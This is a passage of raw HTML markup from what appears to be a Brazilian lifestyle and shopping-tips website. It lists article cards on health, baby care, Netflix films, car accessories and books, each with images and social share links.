				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
